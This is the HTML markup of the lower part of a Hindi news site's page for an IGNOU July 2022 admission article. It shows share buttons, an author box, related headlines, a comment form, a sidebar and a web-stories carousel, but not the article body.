				<a href="https://api.whatsapp.com/send?text=IGNOU%20%E0%A4%9C%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%88%202022%20admission%20https://bulandhindustan.com/1677/ignou-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2022-admission/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/1677/ignou-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2022-admission/&text=IGNOU%20%E0%A4%9C%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%88%202022%20admission" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://bulandhindustan.com/author/bulandmedia/">
							<img alt='Photo of bulandmedia' src='https://secure.gravatar.com/avatar/09761e42e57211975c5ce8a6b78c725c?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/09761e42e57211975c5ce8a6b78c725c?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://bulandhindustan.com/author/bulandmedia/">bulandmedia</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="http://bulandhindustan.com" rel="external noopener nofollow" target="_blank" class="social-link url-social-icon">
										<span class="tie-icon-home" aria-hidden="true"></span>
										<span class="screen-reader-text">Website</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://bulandhindustan.com/1669/%e0%a4%a7%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%ae%e0%a4%bf%e0%a4%95-%e0%a4%af%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%93%e0%a4%82-%e0%a4%aa%e0%a4%b0-%e0%a4%95%e0%a5%9c%e0%a5%87-%e0%a4%86/" style="background-image: url(https://bulandhindustan.com/wp-content/uploads/2022/07/34.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://bulandhindustan.com/1669/%e0%a4%a7%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%ae%e0%a4%bf%e0%a4%95-%e0%a4%af%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%93%e0%a4%82-%e0%a4%aa%e0%a4%b0-%e0%a4%95%e0%a5%9c%e0%a5%87-%e0%a4%86/" rel="prev">
					<h3 class="post-title">धार्मिक यात्राओं पर कड़े आदेश जारी</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://bulandhindustan.com/1681/%e0%a4%ac%e0%a4%bf%e0%a4%b2%e0%a4%be%e0%a4%b8%e0%a4%aa%e0%a5%81%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-15-%e0%a4%b8%e0%a4%be%e0%a4%b2-%e0%a4%b8%e0%a5%87-%e0%a4%96%e0%a4%b0%e0%a4%be%e0%a4%ac-%e0%a4%b9/" style="background-image: url(https://bulandhindustan.com/wp-content/uploads/2022/07/40.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://bulandhindustan.com/1681/%e0%a4%ac%e0%a4%bf%e0%a4%b2%e0%a4%be%e0%a4%b8%e0%a4%aa%e0%a5%81%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-15-%e0%a4%b8%e0%a4%be%e0%a4%b2-%e0%a4%b8%e0%a5%87-%e0%a4%96%e0%a4%b0%e0%a4%be%e0%a4%ac-%e0%a4%b9/" rel="next">
					<h3 class="post-title">बिलासपुर में 15 साल से खराब हैं सड़कें</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="अक्षय-अरशद की Jolly LLB 3 ने कांतारा 1 को दी टक्कर" href="https://bulandhindustan.com/13202/akshay-arshads-jolly-llb-3-competed-with-kantara-1/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/10/22-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/10/22-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2025/10/22-300x169.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2025/10/22-1024x576.jpg 1024w, https://bulandhindustan.com/wp-content/uploads/2025/10/22-768x432.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2025/10/22-150x84.jpg 150w, https://bulandhindustan.com/wp-content/uploads/2025/10/22.jpg 1200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/13202/akshay-arshads-jolly-llb-3-competed-with-kantara-1/">अक्षय-अरशद की Jolly LLB 3 ने कांतारा 1 को दी टक्कर</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">October 5, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="रायगढ़ में 48 हाथियों का झुंड तालाब में मस्ती करता नजर आया" href="https://bulandhindustan.com/13138/a-herd-of-48-elephants-in-raigad-was-seen-having-fun-in-the-pond/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/10/10-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/13138/a-herd-of-48-elephants-in-raigad-was-seen-having-fun-in-the-pond/">रायगढ़ में 48 हाथियों का झुंड तालाब में मस्ती करता नजर आया</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">October 4, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="बांग्लादेशी सेनाध्यक्ष का भारत दौरा, यूएन शांति अभियानों में योगदान पर फोकस" href="https://bulandhindustan.com/13129/bangladeshi-army-chiefs-visit-to-india-focus-on-contribution-to-un-peace-campaigns/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/10/08-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/13129/bangladeshi-army-chiefs-visit-to-india-focus-on-contribution-to-un-peace-campaigns/">बांग्लादेशी सेनाध्यक्ष का भारत दौरा, यूएन शांति अभियानों में योगदान पर फोकस</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">October 4, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="26/11 मुंबई हमले पर चिदंबरम का खुलासा, तत्कालीन विदेश नीति पर उठे सवाल" href="https://bulandhindustan.com/13028/chidambarams-disclosure-on-2611-mumbai-attack-questions-raised-on-the-then-foreign-policy/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/09/05-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/09/05-1-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2025/09/05-1-300x169.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2025/09/05-1-150x84.jpg 150w, https://bulandhindustan.com/wp-content/uploads/2025/09/05-1.jpg 640w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/13028/chidambarams-disclosure-on-2611-mumbai-attack-questions-raised-on-the-then-foreign-policy/">26/11 मुंबई हमले पर चिदंबरम का खुलासा, तत्कालीन विदेश नीति पर उठे सवाल</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">September 30, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title has-block-head-4">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/1677/ignou-%E0%A4%9C%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%88-2022-admission/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://bulandhindustan.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1677' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="26/11 मुंबई हमले पर चिदंबरम का खुलासा, तत्कालीन विदेश नीति पर उठे सवाल" href="https://bulandhindustan.com/13028/chidambarams-disclosure-on-2611-mumbai-attack-questions-raised-on-the-then-foreign-policy/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-1">Uncategorized</span></span><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/09/05-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/09/05-1-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2025/09/05-1-300x169.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2025/09/05-1-150x84.jpg 150w, https://bulandhindustan.com/wp-content/uploads/2025/09/05-1.jpg 640w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13028/chidambarams-disclosure-on-2611-mumbai-attack-questions-raised-on-the-then-foreign-policy/">26/11 मुंबई हमले पर चिदंबरम का खुलासा, तत्कालीन विदेश नीति पर उठे सवाल</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 30, 2025</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="stream-item-widget-3" class="container-wrapper widget stream-item-widget"><div class="stream-item-widget-content"><img class="widget-stream-image" src="http://bulandhindustan.com/wp-content/uploads/2022/08/4_Vedanta.jpg" width="336" height="280" alt=""></div><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-3" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-3-recent">Recent</a></li><li><a href="#widget_tabs-3-popular">Popular</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-3-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/115236530_gettyimages-858415514.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg 220w, https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-692x470.jpg 692w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/">कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1000743359-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/">SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव" href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1280x720_2483663-pcc-chief-deepak-baij-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/">दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई" href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/partha-1755501775-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="cm bangal" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/">शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 11, 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-3-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="बस की ठोकर से बाइक सवार तीन युवकों की मौत" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/">बस की ठोकर से बाइक सवार तीन युवकों की मौत</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/Satoriya-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/">डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 7, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RTI : Right to Information" href="https://bulandhindustan.com/8857/rti-right-to-information/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/01/हाई-अलर्ट-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Right to Information" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/8857/rti-right-to-information/">RTI : Right to Information</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">January 18, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/barkhast-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/">तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="आय से अधिक संपत्ति मामले में पूर्व IAS अमन सिंह को मिली राहत, कोर्ट ने किया केस खत्म" href="https://bulandhindustan.com/9194/court-closed-the-case-registered-against-aman-singh/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/04/aman_singh_beurocrat-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9194/court-closed-the-case-registered-against-aman-singh/">आय से अधिक संपत्ति मामले में पूर्व IAS अमन सिंह को मिली राहत, कोर्ट ने किया केस खत्म</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">April 20, 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="stream-item-widget-4" class="container-wrapper widget stream-item-widget"><div class="stream-item-widget-content"><img class="widget-stream-image" src="http://bulandhindustan.com/wp-content/uploads/2022/08/Website-Ad-01-1.jpg" width="336" height="280" alt=""></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /--><div id="web_stories_before_footer" class="container web-stories-section">		<div class="web-stories-list alignnone web-stories-list-block is-view-type-circles is-style-default is-carousel" data-id="1">
			<div
			class="web-stories-list__inner-wrapper carousel-1"
			style="--ws-circle-size:120px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-1"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg"
						alt="Chaitra Navratri 2025 :  30 march से शुरू होगा नवरात्रि के पावन पर्व"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg 640w, https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1-225x300.jpg 225w, https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1-150x200.jpg 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg"
						alt="Raipur Ganpati Darshan"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg 640w, https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan-225x300.jpg 225w, https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan-150x200.jpg 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%aa%e0%a4%a4-%e0%a4%a8%e0%a4%b5%e0%a4%b0%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a4%9c-%e0%a4%b5%e0%a4%a7/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11.png"
						alt="गुप्त नवरात्रि पूजा विधि"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/avatars-of-lord-shiva/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13.png"
						alt="Avatars of lord shiva"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/stationery-essential-that-every-student-must-have/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12-640x853.png"
						alt="Stationery essential that every student must have"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
